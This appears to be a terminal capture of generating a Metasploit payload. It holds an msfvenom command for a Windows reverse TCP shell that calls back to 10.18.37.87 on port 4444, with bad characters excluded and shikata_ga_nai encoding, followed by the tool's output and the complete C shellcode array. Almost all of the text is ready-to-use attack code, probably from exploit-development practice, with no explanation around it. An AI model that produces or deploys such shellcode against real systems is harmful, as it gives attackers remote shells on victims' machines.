 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\xa9\xcd\xd4" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\xd7\xf3\xed\xd8\xdb\xdb\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x52\x31\x56\x12\x03\x56\x12\x83\x39\x0f\x0f\x2d\x39"
"\x18\x52\xce\xc1\xd9\x33\x46\x24\xe8\x73\x3c\x2d\x5b\x44"
"\x36\x63\x50\x2f\x1a\x97\xe3\x5d\xb3\x98\x44\xeb\xe5\x97"
"\x55\x40\xd5\xb6\xd5\x9b\x0a\x18\xe7\x53\x5f\x59\x20\x89"
"\x92\x0b\xf9\xc5\x01\xbb\x8e\x90\x99\x30\xdc\x35\x9a\xa5"
"\x95\x34\x8b\x78\xad\x6e\x0b\x7b\x62\x1b\x02\x63\x67\x26"
"\xdc\x18\x53\xdc\xdf\xc8\xad\x1d\x73\x35\x02\xec\x8d\x72"
"\xa5\x0f\xf8\x8a\xd5\xb2\xfb\x49\xa7\x68\x89\x49\x0f\xfa"
"\x29\xb5\xb1\x2f\xaf\x3e\xbd\x84\xbb\x18\xa2\x1b\x6f\x13"
"\xde\x90\x8e\xf3\x56\xe2\xb4\xd7\x33\xb0\xd5\x4e\x9e\x17"
"\xe9\x90\x41\xc7\x4f\xdb\x6c\x1c\xe2\x86\xf8\xd1\xcf\x38"
"\xf9\x7d\x47\x4b\xcb\x22\xf3\xc3\x67\xaa\xdd\x14\x87\x81"
"\x9a\x8a\x76\x2a\xdb\x83\xbc\x7e\x8b\xbb\x15\xff\x40\x3b"
"\x99\x2a\xc6\x6b\x35\x85\xa7\xdb\xf5\x75\x40\x31\xfa\xaa"
"\x70\x3a\xd0\xc2\x1b\xc1\xb3\xe6\xc9\xec\x14\x9f\xef\xee"
"\x8b\x03\x79\x08\xc1\xab\x2f\x83\x7e\x55\x6a\x5f\x1e\x9a"
"\xa0\x1a\x20\x10\x47\xdb\xef\xd1\x22\xcf\x98\x11\x79\xad"
"\x0f\x2d\x57\xd9\xcc\xbc\x3c\x19\x9a\xdc\xea\x4e\xcb\x13"
"\xe3\x1a\xe1\x0a\x5d\x38\xf8\xcb\xa6\xf8\x27\x28\x28\x01"
"\xa5\x14\x0e\x11\x73\x94\x0a\x45\x2b\xc3\xc4\x33\x8d\xbd"
"\xa6\xed\x47\x11\x61\x79\x11\x59\xb2\xff\x1e\xb4\x44\x1f"
"\xae\x61\x11\x20\x1f\xe6\x95\x59\x7d\x96\x5a\xb0\xc5\xb6"
"\xb8\x10\x30\x5f\x65\xf1\xf9\x02\x96\x2c\x3d\x3b\x15\xc4"
"\xbe\xb8\x05\xad\xbb\x85\x81\x5e\xb6\x96\x67\x60\x65\x96"
"\xad";